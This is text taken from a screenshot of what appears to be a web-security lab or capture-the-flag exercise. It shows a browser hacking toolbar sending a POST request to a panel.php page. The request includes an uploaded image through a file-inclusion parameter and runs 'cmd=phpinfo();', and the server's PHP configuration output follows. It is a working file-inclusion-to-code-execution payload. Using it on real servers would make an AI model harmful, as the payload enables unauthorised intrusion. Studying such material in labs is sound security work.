 --==[[IndiShell Lab]]==-- http://www.tes···nqiu/download www.test.ichunqiu / localho···
www.test.ichunqiu/panel.php
SQL XSS Encryption Encoding Other
Load URL
http://www.test.ichunqiu/panel.php
Split URL
Execute
Enable Post data Enable Referrer
t data
continue=continue&choice=include&load=./uploaded_images/Luffy.jpg&cmd=phpinfo();
PHP Version 5.3.10-1ubuntu3.26
php
THIS STRAW HAT
System Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15
03:50:54 UTC 2014 i686
Build Date Feb 13 2017 20:25:26
Server API Apache 2.0 Filter
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2filter
(php.ini) Path
Loaded Configuration /etc/php5/apache2filter/php.ini
File
Scan this dir for /etc/php5/apache2filter/conf.d